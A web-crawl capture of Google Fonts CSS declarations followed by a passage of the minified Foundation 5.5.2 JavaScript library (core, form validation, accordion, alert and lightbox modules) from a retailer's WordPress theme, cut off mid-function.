  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX1QjXp8Bte.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX4QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX6QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX7QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX1QjXp8Bte.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX4QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX6QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX7QjXp8Bte9ZM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather Sans';
  font-style: normal;
  font-weight: 800;
  src: url(https://fonts.gstatic.com/s/merriweathersans/v28/2-c99IRs1JiJN1FRAMjTN5zd9vgsFHX1QjXp8Bte.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/js/foundation.min.js?ver=6.6.4
body_size: 26957
content:
!function(a,b,c,d){"use strict";function e(a){return("string"==typeof a||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a}var f=function(b){for(var c=b.length,d=a("head");c--;)0===d.has("."+b[c]).length&&d.append('<meta class="'+b[c]+'" />')};f(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),a(function(){"undefined"!=typeof FastClick&&"undefined"!=typeof c.body&&FastClick.attach(c.body)});var g=function(b,d){if("string"==typeof b){if(d){var e;if(d.jquery){if(e=d[0],!e)return d}else e=d;return a(e.querySelectorAll(b))}return a(c.querySelectorAll(b))}return a(b,d)},h=function(a){var b=[];return a||b.push("data"),this.namespace.length>0&&b.push(this.namespace),b.push(this.name),b.join("-")},i=function(a){for(var b=a.split("-"),c=b.length,d=[];c--;)0!==c?d.push(b[c]):this.namespace.length>0?d.push(this.namespace,b[c]):d.push(b[c]);return d.reverse().join("-")},j=function(b,c){var d=this,e=function(){var e=g(this),f=!e.data(d.attr_name(!0)+"-init");e.data(d.attr_name(!0)+"-init",a.extend({},d.settings,c||b,d.data_options(e))),f&&d.events(this)};return g(this.scope).is("["+this.attr_name()+"]")?e.call(this.scope):g("["+this.attr_name()+"]",this.scope).each(e),"string"==typeof b?this[b].call(this,c):void 0},k=function(a,b){function c(){b(a[0])}function d(){if(this.one("load",c),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var a=this.attr("src"),b=a.match(/\?/)?"&":"?";b+="random="+(new Date).getTime(),this.attr("src",a+b)}}return a.attr("src")?void(a[0].complete||4===a[0].readyState?c():d.call(a)):void c()};/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
b.matchMedia||(b.matchMedia=function(){var a=b.styleMedia||b.media;if(!a){var d=c.createElement("style"),e=c.getElementsByTagName("script")[0],f=null;d.type="text/css",d.id="matchmediajs-test",e.parentNode.insertBefore(d,e),f="getComputedStyle"in b&&b.getComputedStyle(d,null)||d.currentStyle,a={matchMedium:function(a){var b="@media "+a+"{ #matchmediajs-test { width: 1px; } }";return d.styleSheet?d.styleSheet.cssText=b:d.textContent=b,"1px"===f.width}}}return function(b){return{matches:a.matchMedium(b||"all"),media:b||"all"}}}()),function(a){function c(){d&&(g(c),i&&a.fx.tick())}for(var d,e=0,f=["webkit","moz"],g=b.requestAnimationFrame,h=b.cancelAnimationFrame,i="undefined"!=typeof a.fx;e<f.length&&!g;e++)g=b[f[e]+"RequestAnimationFrame"],h=h||b[f[e]+"CancelAnimationFrame"]||b[f[e]+"CancelRequestAnimationFrame"];g?(b.requestAnimationFrame=g,b.cancelAnimationFrame=h,i&&(a.fx.timer=function(b){b()&&a.timers.push(b)&&!d&&(d=!0,c())},a.fx.stop=function(){d=!1})):(b.requestAnimationFrame=function(a){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=b.setTimeout(function(){a(c+d)},d);return e=c+d,f},b.cancelAnimationFrame=function(a){clearTimeout(a)})}(a),b.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:g(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":g(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:g(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":g(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:g(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":g(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:g(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":g(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:g(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:a("<style></style>").appendTo("head")[0].sheet,global:{namespace:d},init:function(a,c,d,e,f){var h=[a,d,e,f],i=[];if(this.rtl=/rtl/i.test(g("html").attr("dir")),this.scope=a||this.scope,this.set_namespace(),c&&"string"==typeof c&&!/reflow/i.test(c))this.libs.hasOwnProperty(c)&&i.push(this.init_lib(c,h));else for(var j in this.libs)i.push(this.init_lib(j,c));return g(b).load(function(){g(b).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),a},init_lib:function(b,c){return this.libs.hasOwnProperty(b)?(this.patch(this.libs[b]),c&&c.hasOwnProperty(b)?("undefined"!=typeof this.libs[b].settings?a.extend(!0,this.libs[b].settings,c[b]):"undefined"!=typeof this.libs[b].defaults&&a.extend(!0,this.libs[b].defaults,c[b]),this.libs[b].init.apply(this.libs[b],[this.scope,c[b]])):(c=c instanceof Array?c:new Array(c),this.libs[b].init.apply(this.libs[b],c))):function(){}},patch:function(a){a.scope=this.scope,a.namespace=this.global.namespace,a.rtl=this.rtl,a.data_options=this.utils.data_options,a.attr_name=h,a.add_namespace=i,a.bindings=j,a.S=this.utils.S},inherit:function(a,b){for(var c=b.split(" "),d=c.length;d--;)this.utils.hasOwnProperty(c[d])&&(a[c[d]]=this.utils[c[d]])},set_namespace:function(){var b=this.global.namespace===d?a(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=b===d||/false/i.test(b)?"":b},libs:{},utils:{S:g,throttle:function(a,b){var c=null;return function(){var d=this,e=arguments;null==c&&(c=setTimeout(function(){a.apply(d,e),c=null},b))}},debounce:function(a,b,c){var d,e;return function(){var f=this,g=arguments,h=function(){d=null,c||(e=a.apply(f,g))},i=c&&!d;return clearTimeout(d),d=setTimeout(h,b),i&&(e=a.apply(f,g)),e}},data_options:function(b,c){function d(a){return!isNaN(a-0)&&null!==a&&""!==a&&a!==!1&&a!==!0}function e(b){return"string"==typeof b?a.trim(b):b}c=c||"options";var f,g,h,i={},j=function(a){var b=Foundation.global.namespace;return a.data(b.length>0?b+"-"+c:c)},k=j(b);if("object"==typeof k)return k;for(h=(k||":").split(";"),f=h.length;f--;)g=h[f].split(":"),g=[g[0],g.slice(1).join(":")],/true/i.test(g[1])&&(g[1]=!0),/false/i.test(g[1])&&(g[1]=!1),d(g[1])&&(-1===g[1].indexOf(".")?g[1]=parseInt(g[1],10):g[1]=parseFloat(g[1])),2===g.length&&g[0].length>0&&(i[e(g[0])]=e(g[1]));return i},register_media:function(b,c){Foundation.media_queries[b]===d&&(a("head").append('<meta class="'+c+'"/>'),Foundation.media_queries[b]=e(a("."+c).css("font-family")))},add_custom_rule:function(a,b){if(b===d&&Foundation.stylesheet)Foundation.stylesheet.insertRule(a,Foundation.stylesheet.cssRules.length);else{var c=Foundation.media_queries[b];c!==d&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[b]+"{ "+a+" }",Foundation.stylesheet.cssRules.length)}},image_loaded:function(a,b){function c(a){for(var b=a.length,c=b-1;c>=0;c--)if(a.attr("height")===d)return!1;return!0}var e=this,f=a.length;(0===f||c(a))&&b(a),a.each(function(){k(e.S(this),function(){f-=1,0===f&&b(a)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(a){return b.matchMedia(a).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},a.fn.foundation=function(){var a=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(a)),this})}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.abide={name:"abide",version:"5.5.2",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(a,b,d){var e=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,f=a.value,g=e===f;return g}}},timer:null,init:function(a,b,c){this.bindings(b,c)},events:function(b){function c(a,b){clearTimeout(d.timer),d.timer=setTimeout(function(){d.validate([a],b)}.bind(a),f.timeout)}var d=this,e=d.S(b).attr("novalidate","novalidate"),f=e.data(this.attr_name(!0)+"-init")||{};this.invalid_attr=this.add_namespace("data-invalid"),e.off(".abide").on("submit.fndtn.abide",function(a){var b=/ajax/i.test(d.S(this).attr(d.attr_name()));return d.validate(d.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),a,b)}).on("validate.fndtn.abide",function(a){"manual"===f.validate_on&&d.validate([a.target],a)}).on("reset",function(b){return d.reset(a(this),b)}).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(a){f.validate_on_blur&&f.validate_on_blur===!0&&c(this,a),"change"===f.validate_on&&c(this,a)}).on("keydown.fndtn.abide",function(a){f.live_validate&&f.live_validate===!0&&9!=a.which&&c(this,a),"tab"===f.validate_on&&9===a.which?c(this,a):"change"===f.validate_on&&c(this,a)}).on("focus",function(b){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&a("html, body").animate({scrollTop:a(b.target).offset().top},100)})},reset:function(b,c){var d=this;b.removeAttr(d.invalid_attr),a("["+d.invalid_attr+"]",b).removeAttr(d.invalid_attr),a("."+d.settings.error_class,b).not("small").removeClass(d.settings.error_class),a(":input",b).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(d.invalid_attr)},validate:function(a,b,c){for(var d=this.parse_patterns(a),e=d.length,f=this.S(a[0]).closest("form"),g=/submit/.test(b.type),h=0;e>h;h++)if(!d[h]&&(g||c))return this.settings.focus_on_invalid&&a[h].focus(),f.trigger("invalid.fndtn.abide"),this.S(a[h]).closest("form").attr(this.invalid_attr,""),!1;return(g||c)&&f.trigger("valid.fndtn.abide"),f.removeAttr(this.invalid_attr),c?!1:!0},parse_patterns:function(a){for(var b=a.length,c=[];b--;)c.push(this.pattern(a[b]));return this.check_validation_and_apply_styles(c)},pattern:function(a){var b=a.getAttribute("type"),c="string"==typeof a.getAttribute("required"),d=a.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(d)&&d.length>0?[a,this.settings.patterns[d],c]:d.length>0?[a,new RegExp(d),c]:this.settings.patterns.hasOwnProperty(b)?[a,this.settings.patterns[b],c]:(d=/.*/,[a,d,c])},check_validation_and_apply_styles:function(b){var c=b.length,d=[],e=this.S(b[0][0]).closest("[data-"+this.attr_name(!0)+"]");for(e.data(this.attr_name(!0)+"-init")||{};c--;){var f,g,h=b[c][0],i=b[c][2],j=h.value.trim(),k=this.S(h).parent(),l=h.getAttribute(this.add_namespace("data-abide-validator")),m="radio"===h.type,n="checkbox"===h.type,o=this.S('label[for="'+h.getAttribute("id")+'"]'),p=i?h.value.length>0:!0,q=[];if(h.getAttribute(this.add_namespace("data-equalto"))&&(l="equalTo"),f=k.is("label")?k.parent():k,m&&i)q.push(this.valid_radio(h,i));else if(n&&i)q.push(this.valid_checkbox(h,i));else if(l){for(var r=l.split(" "),s=!0,t=!0,u=0;u<r.length;u++)g=this.settings.validators[r[u]].apply(this,[h,i,f]),q.push(g),t=g&&s,s=g;t?(this.S(h).removeAttr(this.invalid_attr),f.removeClass("error"),o.length>0&&this.settings.error_labels&&o.removeClass(this.settings.error_class).removeAttr("role"),a(h).triggerHandler("valid")):(this.S(h).attr(this.invalid_attr,""),f.addClass("error"),o.length>0&&this.settings.error_labels&&o.addClass(this.settings.error_class).attr("role","alert"),a(h).triggerHandler("invalid"))}else if(q.push(b[c][1].test(j)&&p||!i&&h.value.length<1||a(h).attr("disabled")?!0:!1),q=[q.every(function(a){return a})],q[0])this.S(h).removeAttr(this.invalid_attr),h.setAttribute("aria-invalid","false"),h.removeAttribute("aria-describedby"),f.removeClass(this.settings.error_class),o.length>0&&this.settings.error_labels&&o.removeClass(this.settings.error_class).removeAttr("role"),a(h).triggerHandler("valid");else{this.S(h).attr(this.invalid_attr,""),h.setAttribute("aria-invalid","true");var v=f.find("small."+this.settings.error_class,"span."+this.settings.error_class),w=v.length>0?v[0].id:"";w.length>0&&h.setAttribute("aria-describedby",w),f.addClass(this.settings.error_class),o.length>0&&this.settings.error_labels&&o.addClass(this.settings.error_class).attr("role","alert"),a(h).triggerHandler("invalid")}d=d.concat(q)}return d},valid_checkbox:function(b,c){var b=this.S(b),d=b.is(":checked")||!c||b.get(0).getAttribute("disabled");return d?(b.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),a(b).triggerHandler("valid")):(b.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),a(b).triggerHandler("invalid")),d},valid_radio:function(b,c){for(var d=b.getAttribute("name"),e=this.S(b).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+d+"']"),f=e.length,g=!1,h=!1,i=0;f>i;i++)e[i].getAttribute("disabled")?(h=!0,g=!0):e[i].checked?g=!0:h&&(g=!1);for(var i=0;f>i;i++)g?(this.S(e[i]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),a(e[i]).triggerHandler("valid")):(this.S(e[i]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),a(e[i]).triggerHandler("invalid"));return g},valid_equal:function(a,b,d){var e=c.getElementById(a.getAttribute(this.add_namespace("data-equalto"))).value,f=a.value,g=e===f;return g?(this.S(a).removeAttr(this.invalid_attr),d.removeClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(a).attr(this.invalid_attr,""),d.addClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.addClass(this.settings.error_class)),g},valid_oneof:function(a,b,c,d){var a=this.S(a),e=this.S("["+this.add_namespace("data-oneof")+"]"),f=e.filter(":checked").length>0;if(f?a.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):a.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),!d){var g=this;e.each(function(){g.valid_oneof.call(g,this,null,null,!0)})}return f},reflow:function(a,b){var c=this,d=c.S("["+this.attr_name()+"]").attr("novalidate","novalidate");c.S(d).each(function(a,b){c.events(b)})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(a,b,c){this.bindings(b,c)},events:function(b){var c=this,d=this.S;c.create(this.S(b)),d(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",function(b){var e=d(this).closest("["+c.attr_name()+"]"),f=c.attr_name()+"="+e.attr(c.attr_name()),g=e.data(c.attr_name(!0)+"-init")||c.settings,h=d("#"+this.href.split("#")[1]),i=a("> dd, > li",e),j=i.children("."+g.content_class),k=j.filter("."+g.active_class);return b.preventDefault(),e.attr(c.attr_name())&&(j=j.add("["+f+"] dd > ."+g.content_class+", ["+f+"] li > ."+g.content_class),i=i.add("["+f+"] dd, ["+f+"] li")),g.toggleable&&h.is(k)?(h.parent("dd, li").toggleClass(g.active_class,!1),h.toggleClass(g.active_class,!1),d(this).attr("aria-expanded",function(a,b){return"true"===b?"false":"true"}),g.callback(h),h.triggerHandler("toggled",[e]),void e.triggerHandler("toggled",[h])):(g.multi_expand||(j.removeClass(g.active_class),i.removeClass(g.active_class),i.children("a").attr("aria-expanded","false")),h.addClass(g.active_class).parent().addClass(g.active_class),g.callback(h),h.triggerHandler("toggled",[e]),e.triggerHandler("toggled",[h]),void d(this).attr("aria-expanded","true"))})},create:function(b){var c=this,d=b,e=a("> .accordion-navigation",d),f=d.data(c.attr_name(!0)+"-init")||c.settings;e.children("a").attr("aria-expanded","false"),e.has("."+f.content_class+"."+f.active_class).children("a").attr("aria-expanded","true"),f.multi_expand&&b.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(a,b,c){this.bindings(b,c)},events:function(){var b=this,c=this.S;a(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",function(a){var d=c(this).closest("["+b.attr_name()+"]"),e=d.data(b.attr_name(!0)+"-init")||b.settings;a.preventDefault(),Modernizr.csstransitions?(d.addClass("alert-close"),d.on("transitionend webkitTransitionEnd oTransitionEnd",function(a){c(this).trigger("close.fndtn.alert").remove(),e.callback()})):d.fadeOut(300,function(){c(this).trigger("close.fndtn.alert").remove(),e.callback()})})},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(a,b,c){var d=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(b,c),d.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(d.S("li",this.scope)):d.S("["+this.attr_name()+"]",this.scope).each(function(){d.assemble(d.S("li",this))})},events:function(d){var e=this,f=e.S,g=a(".scroll-container");g.length>0&&(this.scope=g),f(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(a,b,c){var b=b||f(this),c=c||b,d=b.next("li"),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init"),h=f(a.target);a.preventDefault(),g||(e.init(),g=b.closest("["+e.attr_name()+"]").data(e.attr_name(!0)+"-init")),c.hasClass("visible")&&b[0]===c[0]&&d.length>0&&e.is_open(b)&&(c=d,h=f("img",c)),e.open(h,b,c),e.update_paddles(c)}).on("click.fndtn.clearing",".clearing-main-next",function(a){e.nav(a,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(a){e.nav(a,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(a){Foundation.libs.clearing.close(a,this)}),a(c).on("keydown.fndtn.clearing",function(a){e.keydown(a)}),f(b).off(".clearing").on("resize.fndtn.clearing",function(){e.resize()}),this.swipe_events(d)},swipe_events:function(a){var b=this,c=b.S;c(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(a){a.touches||(a=a.originalEvent);var b={start_page_x:a.touches[0].pageX,start_page_y:a.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:d};c(this).data("swipe-transition",b),a.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(a){if(a.touches||(a=a.originalEvent),!(a.touches.length>1||a.scale&&1!==a.scale)){var d=c(this).data("swipe-transition");if("undefined"==typeof d&&(d={}),d.delta_x=a.touches[0].pageX-d.start_page_x,Foundation.rtl&&(d.delta_x=-d.delta_x),"undefined"==typeof d.is_scrolling&&(d.is_scrolling=!!(d.is_scrolling||Math.abs(d.delta_x)<Math.abs(a.touches[0].pageY-d.start_page_y))),!d.is_scrolling&&!d.active){a.preventDefault();var e=d.delta_x<0?"next":"prev";d.active=!0,b.nav(a,e)}}}).on("touchend.fndtn.clearing",".visible-img",function(a){c(this).data("swipe-transition",{}),a.stopPropagation()})},assemble:function(b){var c=b.parent();if(!c.parent().hasClass("carousel")){c.after('<div id="foundationClearingHolder"></div>');var d=c.detach(),e="";if(null!=d[0]){e=d[0].outerHTML;var f=this.S("#foundationClearingHolder"),g=c.data(this.attr_name(!0)+"-init"),h={grid:'<div class="carousel">'+e+"</div>",viewing:g.templates.viewing},i='<div class="clearing-assembled"><div>'+h.viewing+h.grid+"</div></div>",j=this.settings.touch_label;Modernizr.touch&&(i=a(i).find(".clearing-touch-label").html(j).end()),f.after(i).remove()}}},open:function(b,d,e){function f(){setTimeout(function(){this.image_loaded(m,function(){1!==m.outerWidth()||o?g.call(this,m):f.call(this)}.bind(this))}.bind(this),100)}function g(b){var c=a(b);c.css("visibility","visible"),c.trigger("imageVisible"),i.css("overflow","hidden"),j.addClass("clearing-blackout"),k.addClass("clearing-container"),l.show(),this.fix_height(e).caption(h.S(".clearing-caption",l),h.S("img",e)).center_and_label(b,n).shift(d,e,function(){e.closest("li").siblings().removeClass("visible"),e.closest("li").addClass("visible")}),l.trigger("opened.fndtn.clearing")}var h=this,i=a(c.body),j=e.closest(".clearing-assembled"),k=h.S("div",j).first(),l=h.S(".visible-img",k),m=h.S("img",l).not(b),n=h.S(".clearing-touch-label",k),o=!1,p={};a("body").on("touchmove",function(a){a.preventDefault()}),m.error(function(){o=!0}),this.locked()||(l.trigger("open.fndtn.clearing"),p=this.load(b),p.interchange?m.attr("data-interchange",p.interchange).foundation("interchange","reflow"):m.attr("src",p.src).attr("data-interchange",""),m.css("visibility","hidden"),f.call(this))},close:function(b,d){b.preventDefault();var e,f,g=function(a){return/blackout/.test(a.selector)?a:a.closest(".clearing-blackout")}(a(d)),h=a(c.body);return d===b.target&&g&&(h.css("overflow",""),e=a("div",g).first(),f=a(".visible-img",e),f.trigger("close.fndtn.clearing"),this.settings.prev_index=0,a("ul["+this.attr_name()+"]",g).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),e.removeClass("clearing-container"),f.hide(),f.trigger("closed.fndtn.clearing")),a("body").off("touchmove"),!1},is_open:function(a){return 